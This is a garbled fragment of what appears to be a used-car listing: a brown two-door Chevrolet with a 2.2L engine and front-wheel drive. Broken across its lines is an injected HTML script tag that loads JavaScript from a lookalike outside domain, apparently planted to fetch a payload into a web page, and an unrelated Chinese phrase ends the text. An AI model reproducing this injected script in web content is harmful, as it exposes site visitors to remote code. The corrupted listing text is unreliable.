
BROWN
2.2L
FWD
2DR
MW,ML
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
Chevrolet
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>连锁品牌